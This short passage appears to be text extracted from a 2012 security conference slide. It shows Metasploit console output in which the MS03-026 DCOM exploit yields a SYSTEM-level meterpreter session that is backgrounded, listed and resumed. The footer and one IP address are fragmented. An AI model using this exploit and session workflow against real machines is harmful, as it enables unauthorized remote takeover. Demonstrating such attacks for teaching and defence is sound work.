 meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms03_026_dcom) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ DSU-JLTHNQ7CBGM 172.16.161.1
28:4444 -> 172.16.161.129:1031 (172.16.161.129)
msf exploit(ms03_026_dcom) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
hat
ack | track 5 r3
July 21st - 26th 2012